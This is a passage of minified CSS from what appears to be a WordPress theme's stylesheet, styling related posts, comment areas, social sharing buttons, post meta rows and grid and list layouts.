0}.author-description>p{margin-bottom:.9em}.related-posts-container{padding:1.23em 0 .9em}.related-posts{margin:0 -10px}.related-posts>article{float:left;width:33.3333%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post+.related-posts-container,.related-posts-container+.comments-area,.post+.comments-area{padding-top:2.4615em;border-top:1px solid rgba(0,0,0,.1)}@media only screen and (min-width:601px){.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:both}}@media only screen and (max-width:768px){.related-posts>article{width:50%}.related-posts.columns-2>article:nth-of-type(2n+1),.related-posts.columns-3>article:nth-of-type(3n+1),.related-posts.columns-4>article:nth-of-type(4n+1),.related-posts.columns-5>article:nth-of-type(5n+1),.related-posts.columns-6>article:nth-of-type(6n+1),.related-posts.columns-7>article:nth-of-type(7n+1),.related-posts.columns-8>article:nth-of-type(8n+1){clear:none}.related-posts>article:nth-of-type(2n+1){clear:both}}@media only screen and (max-width:425px){.related-posts>article{width:100%;float:none}}.related-posts .entry-title{font-size:14px;font-size:1.077em;line-height:1.4285714;margin-bottom:1.5384em;word-break:normal}.related-posts .post-thumb{position:relative;margin-bottom:.615384em}.related-posts .post-thumb img{vertical-align:top}.related-posts .entry-title a:hover{opacity:1}.related-posts article:hover{opacity:.8}.comments-trigger,.more-link{font-size:1em;clear:both;display:block;margin:0 auto 2.15em;padding:.5em 1em;background:transparent;border:1px solid #ccc;color:#777;max-width:20em;border-radius:.3077em;text-align:center;transition:.3s;text-decoration:none}.comments-trigger{font-weight:600}.comments-trigger:hover,.article-body .more-link:hover{color:#fff;background:#777;border-color:#777;color:#fff;text-decoration:none}#comments{display:none}.comments-area{clear:both;padding-top:1.84615em}.comment-form:after{content:"";clear:both;display:table}.comment-list{list-style:none;margin:0 0 32px 0}.comment-list .comment-body:after{content:"";display:block;margin:1.2em 0 0 56px;border-bottom:1px solid rgba(0,0,0,.1)}.comment-list .trackback .comment-body:after,.comment-list .pingback .comment-body:after{margin-left:0}.comment-author{font-size:1.23em}.comment-list .reply a:hover{color:#212121}.comment-author .fn{font-size:14px;line-height:1.4285714;font-weight:600;font-style:normal}.comment-author a{color:#212121}.comment-list .trackback a,.comment-list .pingback a,.comment-meta a,.comment-list .reply a{color:#333;text-decoration:none}.comment-list .reply a{font-size:12px;line-height:20px;color:#777;text-transform:uppercase;letter-spacing:.5px}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-meta a:hover,.comment-list .reply a:hover{color:#212121}.comment-list li{position:relative}.comment-list li .comment-body{padding-top:1.5em}.comment-list>li:first-child>.comment-body{border-top:0}.comment-list .bypostauthor:after{content:"\f007";font-family:"Font Awesome 5 Free";position:absolute;right:0;top:1.5em}.comment-author{position:relative}.comment-author .avatar{width:40px;height:40px;position:absolute;top:0;left:0;border-radius:50%}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:56px;display:block}.comment-body p{font-size:13px;font-size:1em;line-height:1.5384615;margin-bottom:.6em}.comment-author{line-height:20px}.comment-meta{font-size:12px;line-height:1.666666}.comment-meta{margin-bottom:.75em}.comment-edit-link{float:right}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:normal}.article-body a:not(.more-link,.wp-block-button__link),.entry-sub-title a,.comment-content a,.logged-in-as a,.single-meta a,.product_meta .posted_in a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.woocommerce-privacy-policy-link,.widget_calendar a,.woocommerce-MyAccount-content a,.return-to-shop a{background:linear-gradient(to bottom,var(--subColor) 0%,var(--subColor) 100%);background-image:-ms-linear-gradient(top,#ffab91 0%,#ffab91 100%);background-position:0 100%;background-repeat:repeat-x;background-size:4px 4px;color:inherit;text-decoration:none;transition:background-size .2s}.comment-content a:hover,.article-body a:hover,.entry-sub-title a:hover,.logged-in-as a:hover,.single-meta a:hover,.product_meta .posted_in a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce-privacy-policy-link:hover,.widget_calendar a:hover,.woocommerce-MyAccount-content a:hover,.return-to-shop a:hover{color:rgba(0,0,0,.9);background-size:4px 50px}.comment-content ul,.comment-content ol{margin:0 0 1.84615em 1.84615em}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-list .children{list-style:none;margin-left:16px}.comment-respond{margin-bottom:1.84615em;padding:0}.comment .comment-respond{margin-top:32px}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.no-comments,.form-allowed-tags,.form-allowed-tags code{color:#777}.comment-notes,.comment-awaiting-moderation,.logged-in-as{color:#777}.no-comments{margin-top:1.84615em}.comment-form label{display:block}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px}.required{color:var(--mainColor)}.comment-reply-title small{float:right}.comment-reply-title small a{position:relative;color:#777;display:inline-block}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:8px}#comment-nav-above{margin-top:36px;margin-bottom:0}.comment-form-author,.comment-form-email{float:left;width:48%}.comment-form-url,.comment-form-comment,.comment-form-rating{clear:both}.comment-form-email{float:right}.comment-form p:not(.form-submit){margin-bottom:14px}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%}ul.plain-style{list-style:square}ul.plain-style a{color:#777}ul.plain-style a:hover{color:#212121}.scroll-to-top{position:fixed;right:-3.7em;bottom:10vh;text-align:center;z-index:8;transition:.3s ease-in-out}.scroll-to-top.btn-active{right:0}.scroll-to-top a{display:block;width:3.7em;height:3.077em;background:#f2f2f2;color:#999;border-radius:.3077em 0 0 .3077em;text-decoration:none}.scroll-to-top a:before{font-size:1.5384em;line-height:2;display:inline-block;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f106"}.scroll-to-top a:hover{background-color:#000;color:#fff}form{position:relative;margin:0 0 1.84615em}#search-bar .search-form{margin:0}.menu-toggle{height:auto}#reply-title small{font-size:1em}#respond form label,#contactform label{display:block;line-height:1.5}#respond form input[type="checkbox"]+label{display:inline-block}#contactform input[type="text"],#respond form textarea,#contactform textarea{width:100%;max-width:360px}.column #contactform input[type="text"],.column #contactform textarea{max-width:100%}#respond form textarea{width:100%;max-width:100%}.required{color:red}input.error,textarea.error{border:1px solid #ff6666!important}.commentform p{margin-bottom:16px}.embed-wrap{position:relative;overflow:hidden;margin-bottom:1.84615em;padding-bottom:56.25%;padding-top:2em;min-width:100%;height:0}.grid-row .embed-wrap{margin-bottom:.9em}.qlm-list .embed-wrap{margin-bottom:0}.embed-wrap iframe,.embed-wrap object,.embed-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-bottom:0}.entry-list .embed-wrap{margin-bottom:0}.owl-item .embed-wrap,.entry-grid .embed-wrap{margin-bottom:16px}.grid-row .entry-content{padding-bottom:1.23em}#lang_sel{width:auto;display:inline-block;text-align:left}#lang_sel ul{z-index:99}#lang_sel ul li{border:none}#lang_sel a.lang_sel_sel{-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}img.iclflag{display:inline}.fixed-widget-bar{position:fixed;top:1.84615em;width:auto;max-width:300px;z-index:99999}.fixed-left{left:16px}.fixed-right{right:16px}@media only screen and (max-width:1140px){.fixed-widget-bar{display:none}}.review-wrapper{background:transparent;border:1px solid rgba(0,0,0,.1);padding:8px;margin-bottom:32px}.entry-content .review-title,#content .review-title{font-size:16px;line-height:1.5;margin-bottom:16px;padding:0;background:none;border:none}.review-list li{padding:4px 0;border:none}.review-list li:nth-child(2n){background:transparent}.review-star{margin:0 auto}.review-list .review-star,.user-review-area .review-star,.review-total-circle .review-star,.wp-review-point-type .review-total-circle .review-star,.wp-review-percentage-type .review-total-circle .review-star{top:6px;right:0}.entry-content .review-summary-title,#content .review-summary-title{margin-bottom:0;color:#333}.review-desc,.review-total-wrapper,.user-review-area{padding:8px 0 0}.review-total-wrapper{margin:0;padding:8px 0;width:100%}.review-total-wrapper span.review-total-box{font-size:45px;line-height:48px;padding:12px 0;font-weight:300}.wp-review-point-type .review-result,.wp-review-percentage-type .review-result,.review-total-point .review-result{z-index:unset}.icon-list-vert{margin:0 0 1.84615em;padding:0;list-style:none;line-height:20px}.icon-list-vert li,.widget-area .icon-list-vert li{position:relative;padding:0 0 .9em 2.77em}.icon-list-vert .icon{position:absolute;left:0;font-size:1.125em;line-height:1.33}@media (min-width:769px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.dl-horizontal dd{margin-left:176px}}@media print{#utility-top,.site-header,#main-nav,#sidebar,#secondary,#footer,.breadcrumbs,.ss-sharing-container,.social-button-heading,nav.post-navigation,.related-posts-heading,.author-info,.related-posts,#comments,.single-entry-meta:after,.entry-footer,.scroll-to-top{display:none!important}#primary{width:100%;float:none}}.single-meta{position:relative;margin-bottom:1.5384em;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#999}.single-meta.mobile-only{display:none}@media only screen and (max-width:425px){.single-meta:not(.archive) .meta-grid{display:none}.single-meta.mobile-only{display:block;line-height:1.5;margin-bottom:1.5rem;text-align:center}}.single-meta.archive{font-size:.9em;margin-bottom:0;margin-top:auto}.qlm-list .single-meta.archive{margin-bottom:1.84615em}.single-meta.archive .qlm-sharing-inline li .qlm-more{width:auto;height:auto;line-height:inherit;border-radius:0;background:none}.w-100 .single-meta{margin-bottom:1.84615em}.single-meta a,.posted-on,.updated-on{color:#333;text-decoration:none}.author-label,.published-label,.updated-label{font-size:.6875rem;font-weight:600;letter-spacing:.025em;text-transform:uppercase;color:#aaa}.single-meta>div{vertical-align:middle}.single-meta .meta-grid,.single-meta .entry-meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.single-meta .meta-grid{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.single-meta .social-grid{-webkit-box:0;-moz-box:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.single-meta .entry-meta>li{padding:0 15px}.single-meta .entry-meta>li>span{display:block}.single-meta .entry-meta>li:not(:last-child){border:1px dotted #ccc;border-width:0 1px 0 0}.single-meta .entry-meta .post-author>a{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta>.col-100{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.single-meta .author-avatar-40{width:40px;height:40px;min-width:40px;width:3.077em;height:3.077em;z-index:1;border-radius:50%;overflow:hidden}.single-meta .author-avatar-40 img{border-radius:50%;width:100%}.publisher-schema,.hidden{display:none!important}.schema-only{visibility:hidden;font-size:0;line-height:0;text-indent:-9999px}.post-cats,.entry-meta{position:relative;margin:0;padding:0;list-style:none}.single-meta .entry-meta.avatar-enabled{padding:0;line-height:1.5384}.qlm-sharing-inline,.qlm-sharing-list{margin:0 -.3em;padding:0;list-style:none}.qlm-sharing-inline{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.hst-3 .qlm-sharing-inline{-webkit-box-pack:start;-moz-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{-webkit-box-pack:unset;-moz-box-pack:unset;-ms-flex-pack:unset;-webkit-justify-content:unset;justify-content:unset}@media only screen and (max-width:425px){.hst-2 .qlm-sharing-inline,.hst-3 .qlm-sharing-inline{display:none}.single-meta .entry-meta{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-meta .entry-meta>li{margin-bottom:15px;border:0!important}.single-meta .meta-grid+.social-grid{margin-top:.25rem;width:100%}.qlm-sharing-inline{justify-content:center}}.qlm-sharing-inline>li{display:inline-block;padding:0 .3077em;line-height:1}.single-meta.archive .qlm-sharing-inline>li.no-popup a{color:#999}.single-meta.archive .qlm-sharing-inline>li.no-popup a:hover{color:#333}.qlm-sharing-inline a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;width:2.4615em;height:2.4615em;text-align:center;border-radius:50%;text-decoration:none;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background:none}.qlm-sharing-inline .qlm-more{color:#999}.single-meta .qlm-sharing-inline a:hover{background:rgba(0,0,0,.05)}.single .entry-header .qlm-sharing-inline a.qlm-more.hide-trigger:not(.is-fixed){display:none}.qlm-sharing-inline a.qlm-more.is-fixed{position:fixed;right:-3.77em;bottom:calc(10vh + 3.38em);width:3.7em;height:3.077em;line-height:2.5;border-radius:.3077em 0 0 .3077em;background:#f2f2f2;transition:.2s ease-in-out;z-index:9}.qlm-sharing-inline a.qlm-more.is-fixed.slide-in{right:0}.qlm-sharing-inline a.qlm-more.is-fixed:hover{background:#000;color:#fff}.sharing-overlay{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.7);visibility:hidden;opacity:0;transition:.05s;z-index:-1}.sharing-overlay.is-open{opacity:1;visibility:visible;z-index:110}.qlm-sharing-list{position:relative;font-size:.875rem;width:90%;max-width:400px;max-height:260px;padding:.6em .6em .9em;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:.3077em;z-index:9;overflow-y:scroll;-webkit-overflow-scrolling:touch}.qlm-sharing-list>li{display:inline-block;width:50%;font-size:1.077em;line-height:1.142857}.qlm-sharing-list>li>a{position:relative;font-family:inherit;font-weight:400;display:block;padding:.71428em .923em;border-radius:2px;color:#666;text-decoration:none;background:none}.qlm-sharing-list>li>a:hover{background:rgba(0,0,0,.05)}.qlm-sharing-list>li .fa-brands,.qlm-sharing-list>li .fab,.qlm-sharing-list>li .fa{min-width:1.5em;margin:0 .33em 0 0}.qlm-sharing-list .fa-x-twitter:before,.qlm-sharing-inline li .fa-x-twitter{color:#0f1419}.qlm-sharing-list .fa-facebook-f:before,.qlm-sharing-inline li .fa-facebook-square,.qlm-sharing-inline li .fa-facebook-f{color:#0866ff}.qlm-sharing-list .fa-linkedin-in:before,.qlm-sharing-inline li .fa-linkedin-in{color:#0084bf}.utility-links .qlm-sharing-inline li .fa-linkedin-in,.utility-links .qlm-sharing-inline li .fa-facebook-f{color:unset}.qlm-sharing-list .fa-pinterest:before,.qlm-sharing-inline li .fa-pinterest{color:#bd081c}.qlm-sharing-list .fa-envelope:before,.qlm-sharing-inline li .fa-envelope{color:#222}.qlm-sharing-list .fa-print:before,.qlm-sharing-inline li .fa-print{color:#607d8b}.qlm-sharing-list .fa-vk:before,.qlm-sharing-inline li .fa-vk{color:#507299}.qlm-sharing-list .fa-line:before,.qlm-sharing-inline li .fa-line{color:#00c300}.qlm-sharing-list .fa-reddit-square:before,.qlm-sharing-inline li .fa-reddit-square{color:#f33225}.qlm-sharing-list .fa-digg:before,.qlm-sharing-inline li .fa-digg{color:#000}.qlm-sharing-list .fa-tumblr-square:before,.qlm-sharing-inline li .fa-tumblr-square{color:#36465d}.qlm-sharing-list .fa-stumbleupon-circle:before,.qlm-sharing-inline li .fa-stumbleupon-circle{color:#eb4823}.qlm-sharing-list .fa-yahoo:before,.qlm-sharing-inline li .fa-yahoo{color:#4102b0}.qlm-sharing-list .fa-get-pocket:before,.qlm-sharing-inline li .fa-get-pocket{color:#ee4056}.qlm-sharing-list .fa-skype:before,.qlm-sharing-inline li .fa-skype{color:#00aff0}.qlm-sharing-list .fa-telegram:before,.qlm-sharing-inline li .fa-telegram{color:#33aae2}.qlm-sharing-list .fa-xing:before,.qlm-sharing-inline li .fa-xing{color:#016968}.qlm-sharing-list .fa-renren:before,.qlm-sharing-inline li .fa-renren{color:#0259a0}.qlm-sharing-list .fa-whatsapp:before,.qlm-sharing-inline li .fa-whatsapp{color:#43d854}.utility-links .qlm-sharing-inline li .fab,.hst-2 .qlm-sharing-inline li .fab,.hst-3 .qlm-sharing-inline li .fab{color:inherit}.qlm-sharing-inline .fa-facebook-f:before{content:'\f39e'!important}.qlm-sharing-list>.sharing-modal-handle{width:100%;box-sizing:border-box;padding:.3077em .3077em .3077em .9em;font-weight:700;color:#333;line-height:1.71428}.qlm-sharing-list>.sharing-modal-handle>.close-sharing{position:relative;float:right;display:inline-block;width:1.84615em;height:1.84615em;padding:0;text-align:center}.qlm-sharing-list>.sharing-modal-handle>.close-sharing:hover{background:none}.qlm-sharing-list>li.sharing-modal-handle>a:before,.qlm-sharing-list>li.sharing-modal-handle>a:after{position:absolute;content:"";width:1.23em;height:1px;transform:rotate(-45deg);background:#777;display:block;margin:0;right:.3077em;top:.9em;left:auto}.qlm-sharing-list>li.sharing-modal-handle>a:after{transform:rotate(45deg)}.qlm-sharing-list>li.sharing-modal-handle>a:hover:before,.qlm-sharing-list>li.sharing-modal-handle>a:hover:after{background:#333}.qlm-sharing-list>.share-post-title{width:90%;padding:.3077em .9em;margin-bottom:.9em;font-size:1em;line-height:1.5;box-sizing:border-box}.meta-row{position:relative;font-size:13px;font-size:1em;margin:0 -8px .6em;line-height:1.66666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;color:#999;clear:both}.entry-title+.meta-row{margin-bottom:.6666em}.meta-row.row-1{margin-bottom:.6666em}.meta-col{position:relative;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.col-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.col-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.col-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.col-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.col-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.text-right{text-align:right}.meta-row{color:#999}.meta-row a{color:inherit}.meta-row .post-views+.post-comment,.meta-row .post-views+.qalam-sharing-container,.meta-row .post-comment+.qalam-sharing-container{margin:0 0 0 8px}.meta-row .post-views:after,.meta-row .post-comment:after{font-family:"Font Awesome 5 Free";font-weight:400;font-style:normal;margin:0 0 0 .3em;display:inline-block;color:inherit;text-transform:none;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';content:"\f075"}.meta-row .post-views:after{content:"\f1fe"}.article-body .post-views{font-size:.9em;color:#aaa}.entry-meta .sep{margin:0 .4em;width:1px;height:.8em;background:#999;display:inline-block}.qalam-sharing-container{position:relative;display:inline-block;text-align:right}.share-trigger{width:1.8em;display:block;cursor:pointer;text-align:center;color:#999}.share-trigger:before,.qalam-sharing li a:before{font-family:"Font Awesome 5 Free";speak:none;font-size:14px;font-size:1.077em;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e907'}.qalam-sharing{position:absolute!important;bottom:0;right:0;margin:0!important;list-style:none!important;background:#fff;padding:4px 0!important;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:120px;text-align:left;box-shadow:0 2px 3px rgba(0,0,0,.3);z-index:105;opacity:0;visibility:visible;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:.3s cubic-bezier(.4,0,.2,1);-moz-transition:.3s cubic-bezier(.4,0,.2,1);-o-transition:.3s cubic-bezier(.4,0,.2,1);-ms-transition:.3s cubic-bezier(.4,0,.2,1);transition:.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.qalam-sharing.card-active{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.qalam-sharing li{position:relative;padding:0!important}.qalam-sharing li a{font-size:12px;line-height:20px;padding:4px 12px 4px 36px;color:#444;display:block;text-align:left}.qalam-sharing li a:hover{color:#333!important;background:#f5f5f5}.tile-content .qalam-sharing li a,.tile-content .qalam-sharing li a:hover{color:#777}.qalam-sharing li a:before{position:absolute;left:12px;top:4px;font-size:16px}.qalam-sharing .qalam-twitter a:before{content:'\e61b';color:#0f1419}.qalam-sharing .qalam-facebook a:before{content:'\f082';color:#0866ff}.qalam-sharing .qalam-whatsapp a:before{content:'\f232';color:#090}.qalam-sharing .qalam-google-plus a:before{content:'\f0d4';color:#dd5044}.qalam-sharing .qalam-linkedin a:before{content:'\f08c';color:#007fb1}.qalam-sharing .qalam-pinterest a:before{content:'\f0d3';color:#c33}.qalam-sharing .qalam-vkontakte a:before{content:'\f189';color:#45688e}.qalam-sharing .qalam-reddit a:before{content:'\f1a2';color:#f33}.qalam-sharing .qalam-email a:before{content:'\f0e0';color:#607d8b}img,video{height:auto;max-width:100%;}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{margin-bottom:1.5em;max-width:100%}.wp-caption,.gallery-caption{color:#aaa;font-size:1em;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.mejs-container{margin-bottom:1.5em}.grid-row .mejs-container{margin-bottom:.9em}.post-img .mejs-container{margin-bottom:0}.mejs-controls a.mejs-horizontal-volume-slider,.mejs-controls a.mejs-horizontal-volume-slider:focus,.mejs-controls a.mejs-horizontal-volume-slider:hover{background:transparent;border:0}.grid-row{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.9em 1.23em}.grid-row>article{position:relative;margin:0 0 2.15em;padding:0 .9em;max-width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width:768px){.grid-row>.col4{flex-basis:-webkit-calc(50% - 2.15em);flex-basis:-moz-calc(50% - 2.15em);flex-basis:calc(50% - 2.15em);-webkit-flex-basis:-webkit-calc(50% - 2.15em);-webkit-flex-basis:calc(50% - 2.15em)}}.grid-row .post-img{display:unset;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:1.23em}.grid-card .post-img{margin-bottom:0}.grid-row .entry-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-box-direction:normal;-moz-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.grid-card .entry-content{padding:1.5384em}.grid-row .entry-title{font-size:1.84615em;line-height:1.33;margin-bottom:.3333em}.grid-row .post-excerpt{margin-bottom:.61538em}.card-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex-grow:1;-ms-flex:1;flex-grow:1;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;overflow:hidden;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.12);-moz-box-shadow:0 2px 4px rgba(0,0,0,.12);box-shadow:0 2px 4px rgba(0,0,0,.12);-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;-webkit-transition-property:box-shadow;-moz-transition-property:box-shadow;transition-property:box-shadow;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.card-wrap:hover{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.3);-moz-box-shadow:0 3px 6px rgba(0,0,0,.3);box-shadow:0 3px 6px rgba(0,0,0,.3)}.col3 .post-excerpt,.archive-full .col4 .post-excerpt{line-height:1.69}.col4 .post-excerpt{line-height:1.6}.hero-section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.hero-section+.qlm-list:before{display:block;content:"";border-top:1px solid rgba(0,0,0,.1);margin:0 .9em 2.4615em}.hero-post{position:relative;margin-bottom:1.84615em}.hero-section .hentry{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;word-break:normal}.hero-section .entry-content{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.hero-post .post-img{margin-bottom:1.23em;-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.narrow-single-module .post-img{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.hero-post .embed-wrap{max-width:100%;margin-bottom:.9em}.hero-post .post-excerpt+.meta-row{margin-top:-.75em;margin-bottom:1.5em}.narrow-single-module .mejs-container{margin-bottom:8px}.entry-grid .post-thumb{margin-bottom:.75em}.entry-grid h2{margin-bottom:.1666em;font-weight:700}.entry-grid p{font-size:13px;font-size:1em;line-height:1.846153;margin-bottom:.75em}.post-thumb img{vertical-align:middle}.entry-title a:hover{opacity:.87}.narrow-single-module .entry-title{font-size:1.23em;line-height:1.3333;margin-bottom:1.5em}.narrow-single-module .post-thumb{margin-bottom:.5333em}.qlm-list{margin:0 -.9em 2.5em}.qlm-list .post-img{margin-bottom:0}.post-img img{vertical-align:top}.qlm-list .entry-title,.hero-post .entry-title{line-height:1.33;margin-bottom:.2857em;font-weight:600}.hero-post .entry-title{font-size:2.15em;line-height:1.25}@media only screen and (min-width:1025px){.archive-full .hero-post .entry-title,.archive-full .qlm-list .entry-title{font-size:2.15em;line-height:1.285714}}.qlm-list>article{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;height:100%;margin-bottom:1.84615em}.qlm-list .post-img,.qlm-list .entry-content{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qlm-list .entry-content{position:relative}.qlm-list .entry-content:after,.grid-row .entry-content:after{content:"";border-bottom:1px solid rgba(0,0,0,.1);position:absolute;right:.6em;left:.6em;bottom:0}.grid-card .entry-content:after,.qlm-list .post:last-child .entry-content:after{display:none}.qlm-list .post-img 